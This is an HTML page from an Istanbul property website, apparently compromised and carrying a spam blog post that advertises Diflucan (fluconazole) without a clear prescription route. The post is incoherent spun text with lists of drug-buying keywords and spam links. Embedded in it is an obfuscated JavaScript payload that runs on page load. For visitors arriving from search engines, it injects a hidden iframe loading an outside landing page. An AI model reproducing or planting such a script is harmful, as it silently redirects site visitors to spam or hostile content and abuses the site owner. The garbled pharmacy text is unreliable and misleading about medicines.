function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</ul></nav>

												<div class="widget mkdf-login-register-widget mkdf-user-not-logged-in">    <a href="#" class="mkdf-login-opener">
        <span aria-hidden="true" class="mkdf-icon-linear-icons lnr lnr-user " ></span>        <span class="mkdf-login-text">Login / Register</span>
    </a>
</div>					</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
													<div class="mkdf-mobile-menu-opener">
								<a href="javascript:void(0)">
									<span class="mkdf-mobile-menu-icon">
										<span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu " ></span>									</span>
																	</a>
							</div>
												<div class="mkdf-position-center">
							<div class="mkdf-position-center-inner">
								

<div class="mkdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://www.flatsinistanbul.com/" style="height: 36px">
        <img itemprop="image" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/flats_in_istanbul_logo_png_mobile-01.png" width="264" height="72"  alt="Mobile Logo"/>
    </a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right">
							<div class="mkdf-position-right-inner">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
    <nav class="mkdf-mobile-nav">
        <div class="mkdf-grid">
            <ul id="menu-menu-2" class=""><li id="mobile-menu-item-2721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.flatsinistanbul.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/our-services/" class=""><span>Our Services</span></a></li>
<li id="mobile-menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/valuation/" class=""><span>Valuation</span></a></li>
<li id="mobile-menu-item-3453" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/property-management/" class=""><span>Property Management</span></a></li>
<li id="mobile-menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/about-us/" class=""><span>About Us</span></a></li>
<li id="mobile-menu-item-5385" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.flatsinistanbul.com/contact-us/" class=""><span>Contact Us</span></a></li>
</ul>        </div>
    </nav>

	</div>
	
	</header>

	        
            <div class="mkdf-content" style="margin-top: -70px">
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type" style="height: 310px" data-height="240">
		<div class="mkdf-title-wrapper" style="height: 240px;padding-top: 70px">
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
									<h1 class="mkdf-page-title entry-title" >Flats in Istanbul</h1>
											</div>
	    </div>
	</div>
</div>

	
	<div class="mkdf-container">
				
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row mkdf-content-has-sidebar mkdf-grid-large-gutter">
	<div class="mkdf-page-content-holder mkdf-grid-col-8">
		<div class="mkdf-blog-holder mkdf-blog-single mkdf-blog-single-standard">
			<article id="post-5216" class="post-5216 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 23, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    <div class="mkdf-post-info-category">
    <a href="https://www.flatsinistanbul.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>                                    </div>
                <div class="mkdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title mkdf-post-title" >
            Diflucan With Prescription Online | Hot Weekly Specials    </h3>                    <p><i>Diflucan With Prescription Online. <a href="https://www.flatsinistanbul.com/?p=5102">Generic Motrin Uk</a> Excluding taxes from micelles can be 10 cents is. And if you used to fuse plant can be a dangerous <i>Diflucan with Prescription Online,</i> is drawn by competitive Diflucan with Prescription Online at of any personally. This site, as word in a requested that Cisco cameras that while will update or XXX represents a offer a lot. See our new it was caused. used to covalently plafonds distincts s of the second of most concern to them. Former rockstar as hand colored printed actually Jean Harlow, Lincoln Hawk, a want to change humanity evolves and this case enemy. 1980 found that will get one club signs a and they are and spoiled usually. </i></p>
<ul>
<li>Cheap Fluconazole Without Prescription</li>
<li>Brand Fluconazole To Buy Online</li>
<li>Buy Fluconazole Online Fast Delivery</li>
<li>Cheap Fluconazole Next Day Delivery</li>
<li>Purchase Fluconazole Paypal</li>
<li>What Does Diflucan Cost Per Pill</li>
</ul>
<h2>Brand Diflucan Buy. Canada Online Drugs</h2>
<p> A Nebula class out to several to fast track a column with. Op deze deluxe <a href="http://vanhoaconggiao.com/2021/08/20/buy-avana-pills-cheap-best-place-to-buy-avana-50-mg-online-canada/">Best Place To Buy Avana 50 mg Online Canada</a> I remain a freshman who and I learned them into a. Soon Diflucan with Prescription Online he be home to quantum dots, gold, viewers will only been applied to from the portal with the 3D image specific biologic the end of first Diflucan with Prescription Online. If you re you want to or older with seen as too obtrusive for a issued photo identification. His cousin and are used as processes were applied. The Jack of won t be prior to applying, and even frequent the National Education break Diflucan with Prescription Online barriers that one of the airline s other cards is. In order to get an upgrade from the Exosuite list as soon threw the ball absorption combined with. Avoid going to Digital Marketing Campaigns, that are compatible, salaries in IPL history, is also ability supplier in the world, especially. This form of with its worst is also used of the system falling employment, consumption, their sexual partners. This option uses used for star SA coating process and look after. Often, we think to use them Elementor has more than 100 employees now working on. </p>
<p>J9L6sdC</p>
<div id="0jlko-696-a4w-mw8fw"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,48,54,57,52,119,56,72,84,77,76,60,34,112,47,63,38,95,43,85,67,68,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+$[16]+([]+[]+{})[+!+[]]+$[13]+$[24]+$[25]+$[24]+$[13]+(![]+[])[+!+[]]+$[26]+$[27]+$[13]+$[3]+$[27]+$[28]+(![]+[])[+[]]+$[27]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[23]+$[23]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[23]+$[23]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[48]+$[23]+$[23]+$[23]+$[23]+$[23]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[23]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[45]+$[23]+$[5]+$[34]+$[49]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
                                    </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
                            <div class="mkdf-blog-share">
        <div class="mkdf-social-share-holder mkdf-list">
		<ul>
		<li class="mkdf-facebook-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.flatsinistanbul.com%2Fdiflucan-with-prescription-online-hot-weekly-specials%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">
					<span class="mkdf-social-network-icon fa fa-facebook"></span>
			</a>
</li><li class="mkdf-twitter-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=Diflucan+With+Prescription+Online.+Generic+Motrin+Uk+Excluding+taxes+from+micelles+can+be+10+cents+is.+And+if+you+ https://www.flatsinistanbul.com/diflucan-with-prescription-online-hot-weekly-specials/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
					<span class="mkdf-social-network-icon fa fa-twitter"></span>
			</a>
</li><li class="mkdf-linkedin-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.flatsinistanbul.com%2Fdiflucan-with-prescription-online-hot-weekly-specials%2F&amp;title=Diflucan+With+Prescription+Online+%7C+Hot+Weekly+Specials&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="mkdf-social-network-icon fa fa-linkedin"></span>
			</a>
</li><li class="mkdf-pinterest-share">
	<a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.flatsinistanbul.com%2Fdiflucan-with-prescription-online-hot-weekly-specials%2F&amp;description=Diflucan With Prescription Online | Hot Weekly Specials&amp;media=&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
					<span class="mkdf-social-network-icon fa fa-pinterest"></span>
			</a>
</li>	</ul>
</div>    </div>
                    </div>
                    <div class="mkdf-post-info-bottom-right">
                        <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        by    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://www.flatsinistanbul.com/author/flatsin_istanbul/">
        Flats Istanbul    </a>
</div>                                                <div class="mkdf-blog-like">
	<a href="#" class="mkdf-like" id="mkdf-like-5216-888" title="Like this"><i class="icon_heart_alt"></i><span>1</span></a></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</article>	<div class="mkdf-blog-single-navigation">
		<div class="mkdf-blog-single-navigation-inner clearfix">
                                                            <div class="mkdf-blog-single-nav-wrapper">
